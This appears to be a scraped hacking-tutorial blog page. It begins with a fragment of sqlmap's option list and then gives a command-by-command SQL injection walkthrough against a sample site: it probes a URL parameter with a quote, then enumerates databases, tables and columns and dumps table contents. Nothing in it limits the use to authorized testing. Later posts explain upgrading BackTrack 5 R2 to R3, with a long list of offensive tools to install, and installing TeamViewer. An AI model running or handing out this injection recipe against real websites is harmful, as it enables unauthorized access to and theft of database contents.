    --mobile            Imitate smartphone through HTTP User-Agent header
    --page-rank         Display page rank (PR) for Google dork results
    --purge-output      Safely remove all content from output directory
    --smart             Conduct through tests only if positive heuristic(s)
    --test-filter=TSTF  Select tests by payloads and/or titles (e.g. ROW)
    --wizard            Simple wizard interface for beginner users


Lets say you have a url like this
http://www.site.com/section.php?id=51

Added a single quote in the parameter and you will see an error
http://www.site.com/section.php?id=51'

Now run Sqlmap to the url
python sqlmap.py -u "http://www.site.com/section.php?id=51"

To discover databases run this command
python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs


Find tables in the database
python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D [database name]

Get columns of a table
python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D [database name] -T [table]

Get data of the table
python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D [database name] -T [table]

If you want more information about Sqlmap tutorial, you can read Silver Moon post here

How to Upgrade Backtrack 5 R2 to Backtrack 5 R3 Unknown rwxr-xr-x 0 21:32

Title How to Upgrade Backtrack 5 R2 to Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 21:32
Category
Share
BackTrack 5 R3 Release was released on Aug 13th, 2012. It’s focuses on bug-fixes on Backtrack 5 R2. After released Backtrack 5 R3, some Backtrack user want to upgrade their Backtrack 5 R2 to Backtrack 5 R3.Not only that, Backtrack 5 R3 also bring new additional tools. Over 60 new additional tools has been add to Backtrack 5 R3. So how to upgrade Backtrack 5 R3 from Backtrack 5 R2? Here are the steps :


1. Update the repository and upgrade the system

apt-get update && apt-get dist-upgrade

2. Install the new tools that have been added for R3. make sure you choose the right one because 32-bit and 64-bit tools are different.

32-bit tools

apt-get install libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r artemisa rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack uberharvest acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler

64-bit tools

apt-get install libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter multiforcer bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler

How to Install TeamViewer 7 on Backtrack 5 Unknown rwxr-xr-x 0 21:29

Title How to Install TeamViewer 7 on Backtrack 5
Permission rw-r--r--
Author Unknown
Date and Time 21:29
Category
Share
TeamViewer is a software for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers. This is the best remote control application. TeamViewer run under Windows, Mac, Linux, iOS, and Android. With this software  It is possible to access a machine running TeamViewer with a web browser. You can connect any PC or server around the world in a seconds and operate it by your self. Now I will share about how to install TeamViewer 7 on Backtrack 5.


Download the TeamViewer application first, you can go here http://www.teamviewer.com/en/download/linux.aspx and download the TeamViewer Ubuntu Debian package.


After you download the package now install the package. The package is a debian package with .deb extention (see how to install debian package on Backtrack 5)

dpkg -i teamviewer_linux.deb

After installation you can open TeamViewer with click on the Internet > Teamviewer 7 . Now your TeamViewer has been installed.

Powered by Blogger.